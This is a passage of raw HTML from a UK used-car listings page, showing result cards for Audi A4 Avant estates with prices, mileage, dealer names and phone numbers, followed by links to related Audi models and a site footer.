a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">TGM SPECIALIST CARS LIMITED</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01325 521612"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01325 521612 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77319546/?i=4&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76912799/?i=5&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Audi<!-- -->, <!-- -->A4 Avant</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2016 (16) - 3.0 TDI V6 Sport S Tronic quattro Euro 6 (s/s) 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 34 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>34</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£10,885</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>3<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">87k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">IM Car Supermarket</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01582 341915"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01582 341915 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76912799/?i=5&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div></div></section></div>
        </section>
<div id="react_0HNJ1146UCVJ1"></div>        <div class="text-c" id="searchButtonFooter">
          
        </div>
  </div>
</section>

    <section class="page-section">
      <div class="container">
        <h2 class="text-c">More Audi A4 Avant Information</h2>

        
        


        
        



        
        


      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="More Audi A4 Avant options">
            <h2>More Audi A4 Avant options</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                  <div class="accordion">
                    <h2 class="accordion-head">
                      <button aria-expanded="false" data-trackinglocation="SEO Page" data-trackingtext="Engine Size">
                        Engine Size
                        <svg aria-hidden="true" focusable="false" viewBox="0 0 15 24" height="20" width="12">
                          <polyline fill-rule="evenodd" points="805 154.18 814.16 145 805 135.82 807.82 133 819.82 145 807.82 157 805 154.18" transform="translate(-805 -133)" />
                        </svg>
                      </button>
                    </h2>
                    <div class="accordion-pane grid no-row-gap" hidden>
                        <a href="/audi/a4-avant/engine/1.4/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi A4 Avant 1.4</a>
                        <a href="/audi/a4-avant/engine/2.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi A4 Avant 2.0</a>
                    </div>
                  </div>
        </div>
      </div>
      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="Other Audi models with same engine">
            <h2>Other Audi models with same engine</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                <div class="accordion-pane grid no-row-gap">
                    <a href="/audi/a4/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi A4 3.0</a>
                    <a href="/audi/a4-allroad/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi A4 Allroad 3.0</a>
                    <a href="/audi/a5/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi A5 3.0</a>
                    <a href="/audi/a6/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi A6 3.0</a>
                    <a href="/audi/a6-allroad/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi A6 Allroad 3.0</a>
                    <a href="/audi/a6-avant/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi A6 Avant 3.0</a>
                    <a href="/audi/a7/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi A7 3.0</a>
                    <a href="/audi/a8/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi A8 3.0</a>
                    <a href="/audi/q5/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi Q5 3.0</a>
                    <a href="/audi/q7/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi Q7 3.0</a>
                    <a href="/audi/q8/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi Q8 3.0</a>
                    <a href="/audi/s4/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi S4 3.0</a>
                    <a href="/audi/s5/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi S5 3.0</a>
                    <a href="/audi/s6-avant/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi S6 Avant 3.0</a>
                    <a href="/audi/sq5/engine/3.0/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi SQ5 3.0</a>
                </div>
        </div>
      </div>

      </div>
    </section>

<div class="page-section">
  <div class="container">
    
<section class="phone-legal container medium-text text-c small-margin" aria-label="Call Charge Message"><sup>*</sup> Telephone numbers starting with 084X or 087X will cost you up to 13p per minute plus your telephone company's access charge. Calls to other telephone numbers will only cost your phone company's access charge.</section>
  </div>
</div>




    </section>

    
    <div id="react_0HNJ1146UCVJ6"><footer class="mot-footer"><div class="container grid"><div class="col l-4 l-order-2"><ul class="mot-footer__social text-c"><li><a href="https://youtube.com/user/Motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="youtube icon" width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z" fill="currentColor"></path></svg></a></li><li><a href="https://twitter.com/motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="x icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" fill="none"><title>X - formerly Twitter</title><g clip-path="url(#a)"><path fill="currentColor" d="M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"></path></g><defs><clipPath id="a"><path fill="#fff" d="M0 0H50V50H0z"></path></clipPath></defs></svg></a></li><li><a href="https://www.facebook.com/motors.co.uk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="facebook icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Facebook</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><path d="M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg></a></li><li><a href="https://www.instagram.com/motorscouk/" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="instagram icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><g fill="currentColor" stroke="null"><path d="M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 